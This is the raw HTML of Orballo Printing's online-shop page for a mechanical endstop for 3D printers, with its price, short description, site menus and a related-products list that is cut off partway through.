

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://orballoprinting.com/en/electronics/24-final-de-carrera-mecanico.html
body_size: 30221
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang=""><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang=""><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang=""><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang=""><![endif]--><html lang=""><head><meta charset="utf-8" /><title>Mechanical endstop - Orballo Printing</title><meta name="description" content="Mechanical endstop designed to put in the end of each one of the axis, with easy connection board. Connection cable included." /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width"><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1573578463" /><img width=display:none;?1573578463" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1573578463" /><img width=display:none;?1573578463" /><link rel="stylesheet" href="https://orballoprinting.com/themes/warehouse/cache/v_35_97ab80fe0ed3270548f12edd1704d473_all.css" type="text/css" media="all" /><link rel="stylesheet" href="https://orballoprinting.com/themes/warehouse/cache/v_35_7594188f31029956b79080dad68c59f6_print.css" type="text/css" media="print" />  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,700" type="text/css" media="all" /> <!--[if lt IE 9]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]--><meta property="og:title" content="Mechanical endstop - Orballo Printing"/><meta property="og:url" content="http://orballoprinting.com/en/electronics/24-final-de-carrera-mecanico.html"/><meta property="og:site_name" content="Orballo Printing"/><meta property="og:description" content="Mechanical endstop designed to put in the end of each one of the axis, with easy connection board. Connection cable included."><meta property="og:type" content="product"><meta property="og:image" content="https://orballoprinting.com/65-large_default/final-de-carrera-mecanico.jpg"></head><body id="product" class="product product-24 product-final-de-carrera-mecanico category-17 category-electronics hide-left-column hide-right-column lang_en "> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTW9VXC" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>  <div id="page"><div class="header-container"> <header id="header"><div class="banner"><div class="container"><div class="row"></div></div></div><div class="nav"><div class="container"><div class="row"> <nav><div id="languages-block-top" class="languages-block"><div class="current"><div> <img src="https://orballoprinting.com/img/l/4.jpg" alt="en" width="16" height="11" /> <span class="cur-label">English</span></div></div><ul id="first-languages" class="languages-block_ul toogle_content"><li > <a href="https://orballoprinting.com/es/electronica/24-final-de-carrera-mecanico.html" title="Español (Spanish)"> <img src="https://orballoprinting.com/img/l/1.jpg" alt="es" width="16" height="11" /> <span>Español</span> </a></li><li class="selected"> <img src="https://orballoprinting.com/img/l/4.jpg" alt="en" width="16" height="11" /> <span>English</span></li></ul></div><div id="currencies-block-top"><form id="setCurrency" action="/en/electronics/24-final-de-carrera-mecanico.html" method="post"><div class="current"><div> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Currency:</span> €</div></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(3);" rel="nofollow" title="Dollar (USD)"> $ - Dollar (USD) </a></li><li class="selected"> <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> € - Euro (EUR) </a></li><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Pound (GBP)"> £ - Pound (GBP) </a></li></ul></form></div><ul id="header_links" class="clearfix"><li id="header_link_contact"><a href="https://orballoprinting.com/en/contactenos" title="Contact">Contact</a></li><li class="separator">|</li><li>Worldwide shipping!</li></ul><form method="post" action="https://orballoprinting.com/en/products-comparison" class="compare-form"> <button type="submit" class="bt_compare" disabled="disabled"> <span><i class="icon-random"></i> Compare <span class="rtlhidden">(<span class="total-compare-val">0</span>)</span></span> </button> <input type="hidden" name="compare_product_count" class="compare_product_count" value="0" /> <input type="hidden" name="compare_product_list" class="compare_product_list" value="" /></form> <a href="https://orballoprinting.com/en/module/blockwishlist/mywishlist" title="My wishlist" class="wishlist_top_link pull-right"><i class="icon-heart-empty"></i> My wishlist</a> </nav></div></div></div><div><div class="container container-header"><div class="row"><div id="header_logo" class="col-xs-12 col-sm-4 "> <a href="http://orballoprinting.com/" title="Orballo Printing"> <img class="logo img-responsive" src="https://orballoprinting.com/img/orballo-printing-1420028284.jpg" alt="Orballo Printing" /> </a></div><div id="search_block_top_content" class="col-xs-12 col-sm-4 "><div class="iqitsearch-inner"><div id="search_block_top" ><form method="get" action="https://orballoprinting.com/en/buscar" id="searchbox"><input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Search" value="" /> <button type="submit" name="submit_search" class="button-search"> <span>Search</span> </button></form></div></div></div><div id="shopping_cart_container" class="col-xs-12 col-sm-4 clearfix"><div class="shopping_cart"> <a href="https://orballoprinting.com/en/pedido-rapido" title="View my shopping cart" rel="nofollow"> <span class="cart_name">Cart</span><div class="more_info"> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">Product:</span> <span class="ajax_cart_product_txt_s unvisible">Products:</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">(empty)</span></div> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> No products</p><div class="cart-prices"><div class="cart-prices-line first-line unvisible"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> To be determined </span> <span class="unvisible"> Shipping </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 €</span> <span>Total</span></div></div><p class="cart-buttons"> <a id="button_order_cart" class="btn btn-default button button-medium" href="https://orballoprinting.com/en/pedido-rapido" title="Check out" rel="nofollow"> <span> Check out<i class="icon-chevron-right right"></i> </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="layer_cart_title col-xs-12"><h5> <i class="icon-check"></i> Product successfully added to your shopping cart</h5></div><div class="clearfix" ><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Close window"></span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> Quantity <span id="layer_cart_product_quantity"></span></div><div> <strong>Total <span id="layer_cart_product_price"></span></strong></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><h5 class="overall_cart_title"> <span class="ajax_cart_product_txt_s unvisible"> There are <span class="ajax_cart_quantity">0</span> items in your cart. </span> <span class="ajax_cart_product_txt "> There is 1 item in your cart. </span></h5><div class="layer_cart_row"> Total products (tax excl.) <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row ajax_shipping-container"> <span class=" unvisible"> Total shipping&nbsp;(tax excl.) </span> <span class="ajax_cart_shipping_cost unvisible"> To be determined </span></div><div class="layer_cart_row"> <strong> Total (tax excl.) <span class="ajax_block_cart_total"> </span> </strong></div></div></div><div class="button-container clearfix"><div class="pull-right"> <span class="continue btn btn-default" title="Continue shopping"> <span> <i class="icon-chevron-left left"></i> Continue shopping </span> </span> <a class="btn btn-default button button-medium" href="https://orballoprinting.com/en/pedido-rapido" title="Proceed to checkout" rel="nofollow"> <span> Proceed to checkout <i class="icon-chevron-right right"></i> </span> </a></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div class="header_user_info col-xs-12 col-sm-4"> <a class="login" href="https://orballoprinting.com/en/mi-cuenta" rel="nofollow" title="Login to your customer account"> <i class="icon-signin"></i> Sign in </a></div><div class="col-xs-12 megamenuiqit-container "> <nav id="topmenuContener" class="megamenuiqit megamenu_styleb0 mmfixed mega-menu-border-0" role="navigation"><div class="container"><div class="row"><ul id="megamenuiqit" class="clearfix"><li class="megamenu_home"><a class="main_menu_link megamenu_home_lnk" title="Home" href="http://orballoprinting.com/" style=""><i class="icon-home"></i></a></li><li class="mainmegamenu id_menu1 has_submenu"><span class="main_menu_link id_menu_link1" style="">PRODUCTS</span><div class="submenu submenuid1 clearfix"><div class="submenu_triangle"></div><div class="submenu_triangle2"></div><div class="row clearfix"><div class="left_panel col-md-10 "><ul class="row left_column_cats"><li class="col-md-2 col-md-15 position_1 " ><a class="mmtitle" href="https://orballoprinting.com/en/12-filamento">Filamento</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 col-md-15 position_1 has_submenu2" ><a href="https://orballoprinting.com/en/13-abs">ABS</a><ul class="left_column_subcats depth depth2 another_cats"><li class="col-md-2 col-md-15 position_1 " ><a href="https://orballoprinting.com/en/20-175-mm">1.75 mm</a></li><li class="col-md-2 col-md-15 position_2 " ><a href="https://orballoprinting.com/en/21-3-mm">3 mm</a></li><li class="col-md-2 col-md-15 position_3 " ><a href="https://orballoprinting.com/en/35-sakata">Sakata</a></li></ul></li><li class="col-md-2 col-md-15 position_2 has_submenu2" ><a href="https://orballoprinting.com/en/14-pla">PLA</a><ul class="left_column_subcats depth depth2 another_cats"><li class="col-md-2 col-md-15 position_1 " ><a href="https://orballoprinting.com/en/19-175-mm">1.75 mm</a></li><li class="col-md-2 col-md-15 position_2 " ><a href="https://orballoprinting.com/en/30-bq">BQ</a></li><li class="col-md-2 col-md-15 position_3 " ><a href="https://orballoprinting.com/en/31-smart-materials-3d">Smart Materials 3D</a></li><li class="col-md-2 col-md-15 position_4 " ><a href="https://orballoprinting.com/en/33-850">850</a></li><li class="col-md-2 col-md-15 position_5 " ><a href="https://orballoprinting.com/en/34-870">870</a></li><li class="col-md-2 col-md-15 position_6 " ><a href="https://orballoprinting.com/en/43-starfil">Starfil</a></li></ul></li><li class="col-md-2 col-md-15 position_3 " ><a href="https://orballoprinting.com/en/22-metal-filament">Metal</a></li><li class="col-md-2 col-md-15 position_4 " ><a href="https://orballoprinting.com/en/25-special-filaments">Special Filaments</a></li><li class="col-md-2 col-md-15 position_5 has_submenu2" ><a href="https://orballoprinting.com/en/28-tpu-flex">TPU / FLEX</a><ul class="left_column_subcats depth depth2 another_cats"><li class="col-md-2 col-md-15 position_1 " ><a href="https://orballoprinting.com/en/39-sakata">Sakata</a></li><li class="col-md-2 col-md-15 position_2 " ><a href="https://orballoprinting.com/en/40-smart-materials-3d">Smart Materials 3D</a></li></ul></li><li class="col-md-2 col-md-15 position_6 has_submenu2" ><a href="https://orballoprinting.com/en/29-petg">PETG</a><ul class="left_column_subcats depth depth2 another_cats"><li class="col-md-2 col-md-15 position_1 " ><a href="https://orballoprinting.com/en/37-smart-materials-3d">Smart Materials 3D</a></li><li class="col-md-2 col-md-15 position_2 " ><a href="https://orballoprinting.com/en/38-sakata">Sakata</a></li></ul></li><li class="col-md-2 col-md-15 position_7 has_submenu2" ><a href="https://orballoprinting.com/en/36-hips">HIPS</a><ul class="left_column_subcats depth depth2 another_cats"><li class="col-md-2 col-md-15 position_1 " ><a href="https://orballoprinting.com/en/41-sakata">Sakata</a></li></ul></li></ul></li><li class="col-md-2 col-md-15 position_2 " ><a class="mmtitle" href="https://orballoprinting.com/en/13-abs">ABS</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 col-md-15 position_1 " ><a href="https://orballoprinting.com/en/20-175-mm">1.75 mm</a></li><li class="col-md-2 col-md-15 position_2 " ><a href="https://orballoprinting.com/en/21-3-mm">3 mm</a></li><li class="col-md-2 col-md-15 position_3 " ><a href="https://orballoprinting.com/en/35-sakata">Sakata</a></li></ul></li><li class="col-md-2 col-md-15 position_3 " ><a class="mmtitle" href="https://orballoprinting.com/en/14-pla">PLA</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 col-md-15 position_1 " ><a href="https://orballoprinting.com/en/19-175-mm">1.75 mm</a></li><li class="col-md-2 col-md-15 position_2 " ><a href="https://orballoprinting.com/en/30-bq">BQ</a></li><li class="col-md-2 col-md-15 position_3 " ><a href="https://orballoprinting.com/en/31-smart-materials-3d">Smart Materials 3D</a></li><li class="col-md-2 col-md-15 position_4 " ><a href="https://orballoprinting.com/en/33-850">850</a></li><li class="col-md-2 col-md-15 position_5 " ><a href="https://orballoprinting.com/en/34-870">870</a></li><li class="col-md-2 col-md-15 position_6 " ><a href="https://orballoprinting.com/en/43-starfil">Starfil</a></li></ul></li><li class="col-md-2 col-md-15 position_4 " ><a class="mmtitle" href="https://orballoprinting.com/en/15-frame">Frame</a></li><li class="col-md-2 col-md-15 position_5 " ><a class="mmtitle" href="https://orballoprinting.com/en/16-3d-printers">3D Printers</a></li></ul><ul class="row left_column_cats"><li class="col-md-2 col-md-15 position_6 " ><a class="mmtitle" href="https://orballoprinting.com/en/17-electronics">Electronics</a></li><li class="col-md-2 col-md-15 position_7 " ><a class="mmtitle" href="https://orballoprinting.com/en/18-hardware">Hardware</a></li></ul></div><div class="right_panel col-md-2 "><div class="rproduct_inner clearfix"><span class="mmtitle"> We recommend</span><ul class="right_column_product"><li class="position_0 product_menu_container"><div class="product-image-container"><a href="https://orballoprinting.com/en/frame/8-prusa-i3-steel-frame-p3steel.html"><img class="img-responsive img_0" alt ="Prusa i3 Steel Frame (P3STEEL)" src="https://orballoprinting.com/301-home_default/prusa-i3-steel-frame-p3steel.jpg" /><img class="img-responsive img_1" alt ="Prusa i3 Steel Frame (P3STEEL)" src="https://orballoprinting.com/302-home_default/prusa-i3-steel-frame-p3steel.jpg" /></a></div><a href="https://orballoprinting.com/en/frame/8-prusa-i3-steel-frame-p3steel.html">Prusa i3 Steel Frame (P3STEEL)</a> <br /><span class="price product-price">93,38 €</span></li></ul></div></div></div></div></li><li class="mainmegamenu id_menu2 has_submenu"><span class="main_menu_link id_menu_link2" style="">FILAMENT</span><div class="submenu submenuid2 clearfix"><div class="submenu_triangle"></div><div class="submenu_triangle2"></div><div class="row clearfix"><div class="left_panel col-md-10 col-md-12 no_right_panel"><ul class="row left_column_cats"><li class="col-md-2 position_1 " ><a class="mmtitle" href="https://orballoprinting.com/en/13-abs">ABS</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 position_1 " ><a href="https://orballoprinting.com/en/20-175-mm">1.75 mm</a></li><li class="col-md-2 position_2 " ><a href="https://orballoprinting.com/en/21-3-mm">3 mm</a></li><li class="col-md-2 position_3 " ><a href="https://orballoprinting.com/en/35-sakata">Sakata</a></li></ul></li><li class="col-md-2 position_2 " ><a class="mmtitle" href="https://orballoprinting.com/en/14-pla">PLA</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 position_1 " ><a href="https://orballoprinting.com/en/19-175-mm">1.75 mm</a></li><li class="col-md-2 position_2 " ><a href="https://orballoprinting.com/en/30-bq">BQ</a></li><li class="col-md-2 position_3 " ><a href="https://orballoprinting.com/en/31-smart-materials-3d">Smart Materials 3D</a></li><li class="col-md-2 position_4 " ><a href="https://orballoprinting.com/en/33-850">850</a></li><li class="col-md-2 position_5 " ><a href="https://orballoprinting.com/en/34-870">870</a></li><li class="col-md-2 position_6 " ><a href="https://orballoprinting.com/en/43-starfil">Starfil</a></li></ul></li><li class="col-md-2 position_3 " ><a class="mmtitle" href="https://orballoprinting.com/en/22-metal-filament">Metal</a></li><li class="col-md-2 position_4 " ><a class="mmtitle" href="https://orballoprinting.com/en/25-special-filaments">Special Filaments</a></li><li class="col-md-2 position_5 " ><a class="mmtitle" href="https://orballoprinting.com/en/28-tpu-flex">TPU / FLEX</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 position_1 " ><a href="https://orballoprinting.com/en/39-sakata">Sakata</a></li><li class="col-md-2 position_2 " ><a href="https://orballoprinting.com/en/40-smart-materials-3d">Smart Materials 3D</a></li></ul></li><li class="col-md-2 position_6 " ><a class="mmtitle" href="https://orballoprinting.com/en/29-petg">PETG</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 position_1 " ><a href="https://orballoprinting.com/en/37-smart-materials-3d">Smart Materials 3D</a></li><li class="col-md-2 position_2 " ><a href="https://orballoprinting.com/en/38-sakata">Sakata</a></li></ul></li></ul><ul class="row left_column_cats"><li class="col-md-2 position_7 " ><a class="mmtitle" href="https://orballoprinting.com/en/36-hips">HIPS</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 position_1 " ><a href="https://orballoprinting.com/en/41-sakata">Sakata</a></li></ul></li></ul></div></div></div></li><li class="mainmegamenu id_menu3 "><a class="main_menu_link id_menu_link3" href="http://orballoprinting.com/en/18-hardware" style="">HARDWARE</a></li><li class="mainmegamenu id_menu4 "><a class="main_menu_link id_menu_link4" href="http://orballoprinting.com/en/15-frame" style="">FRAME</a></li><li class="mainmegamenu id_menu5 "><a class="main_menu_link id_menu_link5" href="http://orballoprinting.com/en/17-electronics" style="">Electronics</a></li><li class="mainmegamenu id_menu6 "><a class="main_menu_link id_menu_link6" href="http://orballoprinting.com/en/15-frame" style="">PRUSA STEEL</a></li><li class="mainmegamenu id_menu7 "><a class="main_menu_link id_menu_link7" href="http://orballoprinting.com/en/16-3d-printers" style="">3D PRINTERS</a></li><li class="mainmegamenu id_menu9 has_submenu"><a class="main_menu_link id_menu_link9" href="http://orballoprinting.com/en/24-Educational-Robots" style="">ROBOTS</a><div class="submenu submenuid9 clearfix"><div class="submenu_triangle"></div><div class="submenu_triangle2"></div><div class="row clearfix"><div class="left_panel col-md-10 col-md-12 no_right_panel"><ul class="row left_column_cats"></ul></div></div></div></li><li class="mainmegamenu id_menu10 "><a target="_blank" class="main_menu_link id_menu_link10" href="http://manual.orballoprinting.com" style="">MANUAL AND SUPPORT</a></li><li class="mainmegamenu id_menu11 "><span class="main_menu_link id_menu_link11" style=""></span></li></ul><div id="responsiveMenu"><div id="responsiveMenuShower" class="clearfix"><div class="responsiveInykator2"><i class="icon-reorder"></i></div> <span>Menu</span></div><ul id="responsiveAccordion"><li><a title="Home" href="http://orballoprinting.com/">Home</a></li><li ><a href="https://orballoprinting.com/en/12-filamento">Filamento</a><ul><li ><a href="https://orballoprinting.com/en/13-abs">ABS</a><ul><li ><a href="https://orballoprinting.com/en/20-175-mm">1.75 mm</a></li><li ><a href="https://orballoprinting.com/en/21-3-mm">3 mm</a></li><li ><a href="https://orballoprinting.com/en/35-sakata">Sakata</a></li></ul></li><li ><a href="https://orballoprinting.com/en/14-pla">PLA</a><ul><li ><a href="https://orballoprinting.com/en/19-175-mm">1.75 mm</a></li><li ><a href="https://orballoprinting.com/en/30-bq">BQ</a></li><li ><a href="https://orballoprinting.com/en/31-smart-materials-3d">Smart Materials 3D</a></li><li ><a href="https://orballoprinting.com/en/33-850">850</a></li><li ><a href="https://orballoprinting.com/en/34-870">870</a></li><li ><a href="https://orballoprinting.com/en/43-starfil">Starfil</a></li></ul></li><li ><a href="https://orballoprinting.com/en/22-metal-filament">Metal</a></li><li ><a href="https://orballoprinting.com/en/25-special-filaments">Special Filaments</a></li><li ><a href="https://orballoprinting.com/en/28-tpu-flex">TPU / FLEX</a><ul><li ><a href="https://orballoprinting.com/en/39-sakata">Sakata</a></li><li ><a href="https://orballoprinting.com/en/40-smart-materials-3d">Smart Materials 3D</a></li></ul></li><li ><a href="https://orballoprinting.com/en/29-petg">PETG</a><ul><li ><a href="https://orballoprinting.com/en/37-smart-materials-3d">Smart Materials 3D</a></li><li ><a href="https://orballoprinting.com/en/38-sakata">Sakata</a></li></ul></li><li ><a href="https://orballoprinting.com/en/36-hips">HIPS</a><ul><li ><a href="https://orballoprinting.com/en/41-sakata">Sakata</a></li></ul></li></ul></li><li ><a href="https://orballoprinting.com/en/15-frame">Frame</a></li><li ><a href="https://orballoprinting.com/en/16-3d-printers">3D Printers</a></li><li ><a href="https://orballoprinting.com/en/18-hardware">Hardware</a></li><li ><a href="https://orballoprinting.com/en/17-electronics">Electronics</a></li><li><a href="https://orballoprinting.com/en/content/11-servicio-tecnico-reparacion">Servicio técnico de mantenimiento y reparación </a></li><li><a href="http://manual.orballoprinting.com">MANUAL Y SOPORTE</a></li></ul></div></div></div> </nav></div><div class="iqitfreedeliverycount iqitfreedeliverycount-detach hidden-detach clearfix "><div class="fd-table"><div class="ifdc-icon fd-table-cell"><i class="icon icon-truck"></i></div><div class="ifdc-remaining fd-table-cell">Spend <span class="ifdc-remaining-price">150,00 €</span> more and get Free Shipping!</div></div><div class="ifdc-txt"><div class="ifdc-txt-content"><p>Free Shipping only for Spain.</p></div></div></div></div></div></div><div class="fw-pseudo-wrapper"></div> </header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix "> <a class="home" href="http://orballoprinting.com/" title="Return to Home"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://orballoprinting.com/en/17-electronics" title="Electronics">Electronics</span></a></span><span class="navigation-pipe">></span>Mechanical endstop</span></div><div class="fw-pseudo-wrapper"></div><div class="row content-inner"><div id="center_column" class="center_column col-xs-12 col-sm-12 col-sm-push-0"><div itemscope itemtype="http://schema.org/Product"><div class="primary_block row"><div class="pb-left-column col-xs-12 show-right-info col-md-4 col-lg-4"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://orballoprinting.com/65-large_default/final-de-carrera-mecanico.jpg" title="Final de carrera mecánico" alt="Final de carrera mecánico" width="398" height="425"/> <span class="span_link no-print"></span> </span></div><div id="views_block" class="clearfix hidden"><div id="thumbs_list" class="small-thumblist"><ul id="thumbs_list_frame"><li id="thumbnail_65" class="last"> <a href="https://orballoprinting.com/65-thickbox_default/final-de-carrera-mecanico.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Final de carrera mecánico"> <img class="img-responsive" id="thumb_65" src="https://orballoprinting.com/65-cart_default/final-de-carrera-mecanico.jpg" alt="Final de carrera mecánico" title="Final de carrera mecánico" height="45" width="45" itemprop="image" /> </a></li></ul></div></div><ul id="usefull_link_block" class="clearfix no-print"><li class="print"> <a href="javascript:print();"> Print </a></li></ul></div><div class="pb-center-column col-xs-12 col-md-5 col-lg-5"><div class="product-title"><h1 itemprop="name">Mechanical endstop</h1><p id="product_reference" style="display: none;"> <label>Reference </label> <span class="editable" itemprop="sku"></span></p><p id="product_condition"> <label>Condition: </label><link itemprop="itemCondition" href="http://schema.org/NewCondition"/> <span class="editable">New</span></p></div><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"><p>Mechanical endstop designed to put in the end of each one of the axis, with easy connection board.</p><p>Connection cable included.</p></div></div><div class="available-box"><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-success"></span></p><p class="warning_inline" id="last_quantities" style="display: none" >Warning: Last items in stock!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Availability date:</span> <span id="availability_date_value"></span></p><div id="oosHook" style="display: none;"></div></div><form id="buy_block" action="https://orballoprinting.com/en/carro-de-la-compra" method="post"><p class="hidden"> <input type="hidden" name="token" value="ac7f378c94c227aa0ffce70a1989894c" /> <input type="hidden" name="id_product" value="24" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="product_attributes hidden clearfix"></div><div class="price-countdown price-countdown-product" style="display: none;" > <strong class="price-countdown-title">Special price ends on:</strong><div class="count-down-timer" data-countdown=""></div></div><div class="box-cart-bottom clearfix "><div class="add_to_cart_container pull-right"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Add to cart</span> </button></p></div><div id="quantity_wanted_p"> <label class="qty-label">Quantity:</label><div class="quantity-input-wrapper"> <input type="text" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="transition-300 product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="qty" class="transition-300 product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div> <span class="clearfix"></span></div><div class="content_prices clearfix"><div class="price"><p class="our_price_display" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><link itemprop="availability" href="http://schema.org/InStock"/><span id="our_price_display" itemprop="price">2,39 €</span><meta itemprop="priceCurrency" content="EUR" /></p> <span class="tax-label"> tax excl.</span><p id="old_price" class="hidden"><span id="old_price_display">2,39 € tax excl.</span></p></div><p id="reduction_percent" style="display:none;"><span id="reduction_percent_display"></span></p><p id="reduction_amount" style="display:none"><span id="reduction_amount_display"></span></p><div class="clear"></div></div><p id="minimal_quantity_wanted_p" style="display: none;"> The minimum purchase order quantity for the product is <b id="minimal_quantity_label">1</b></div></div><div class="more_buttons_bottom_block no-print"><div class="compare additional_button no-print"> <a class="add_to_compare" href="https://orballoprinting.com/en/electronics/24-final-de-carrera-mecanico.html" data-id-product="24" title="Add to Compare">Add to Compare</a></div><div class="buttons_bottom_block additional_button no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '24', $('#idCombination').val(), document.getElementById('quantity_wanted').value); return false;" rel="nofollow" title="Add to my wishlist"> Add to wishlist </a></div></div></form></div><div class="pb-right-column col-xs-12 col-md-3 col-lg-3"><div class="pb-right-column-content"> <section id="additionalproductstabs"><p class="info-paragraph-icon"><em class="icon-plane circle-icon"></em> We shipping worldwide</p><p class="info-paragraph-icon"><em class="icon-time circle-icon"></em> Delivery in 24h</p><p class="info-paragraph-icon"><em class="icon-umbrella circle-icon"></em> We have reinsurance program</p><p class="info-paragraph-icon"><em class="icon-trophy circle-icon"></em>Quaility components</p> </section><div class="iqitfreedeliverycount iqitfreedeliverycount-product clearfix "><div class="fd-table"><div class="ifdc-icon fd-table-cell"><i class="icon icon-truck"></i></div><div class="ifdc-remaining fd-table-cell">Spend <span class="ifdc-remaining-price">150,00 €</span> more and get Free Shipping!</div></div><div class="ifdc-txt"><div class="ifdc-txt-content"><p>Free Shipping only for Spain.</p></div></div></div></div></div></div> <a name="descriptionContent"></a><a name="tabs-ett"></a><ul class="nav nav-tabs pr-nav-tabs"></ul><div class="tab-content pr-tab-content"></div> <section class="page-product-box flexslider_carousel_block blockproductscategory"><h3 class="productscategory_h3 page-product-heading">30 other products in the same category:</h3><div class="block_content"><div id="category_products_slider" class="flexslider_carousel"><ul class="slides"><li class="ajax_block_product first_item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/electronics/77-fuente-de-alimentacion-300w-25a.html" title="Power Supply 300W 25A" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/158-home_default/fuente-de-alimentacion-300w-25a.jpg" alt="Fuente de alimentación 300W 25A" title="Fuente de alimentación 300W 25A" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/electronics/77-fuente-de-alimentacion-300w-25a.html" rel="https://orballoprinting.com/en/electronics/77-fuente-de-alimentacion-300w-25a.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/electronics/77-fuente-de-alimentacion-300w-25a.html" data-id-product="77" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/electronics/77-fuente-de-alimentacion-300w-25a.html" title="Power Supply 300W 25A" > Power Supply 300W 25A </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 23,14 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/electronics/78-sensor-inductivo.html" title="Sensor inductivo" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/157-home_default/sensor-inductivo.jpg" alt="Sensor inductivo" title="Sensor inductivo" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/electronics/78-sensor-inductivo.html" rel="https://orballoprinting.com/en/electronics/78-sensor-inductivo.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/electronics/78-sensor-inductivo.html" data-id-product="78" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/electronics/78-sensor-inductivo.html" title="Sensor inductivo" > Sensor inductivo </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 9,91 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/87-heatcore-ddg-kit-extruder.html" title="HeatCore DDG extrusion/extruder kit" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/174-home_default/heatcore-ddg-kit-extruder.jpg" alt="HeatCore DDG extrusion/extruder kit" title="HeatCore DDG extrusion/extruder kit" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/87-heatcore-ddg-kit-extruder.html" 